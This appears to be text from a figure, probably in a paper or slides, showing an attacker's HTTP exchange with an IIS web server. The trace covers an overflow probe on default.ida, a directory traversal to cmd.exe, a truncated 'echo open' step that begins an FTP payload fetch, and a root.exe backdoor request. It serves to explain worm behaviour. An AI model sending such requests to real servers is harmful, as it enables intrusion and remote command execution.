 >> GET/default.ida?XXXXXXXXX....
<< HTTP/1.0 404 Object Not Found...
>> GET/scripts/../../winnt/system32/cmd.exe...
<< HTTP/1.0 200 OK...
>> GET/scripts/cmd.exe?/c+echo+open+...
<< HTTP/1.0 200 OK...
>> GET/scripts/root.exe?/c+dir HTTP/1.0.
<< HTTP/1.0 403 Access Forbidden...
Attacker
Web Server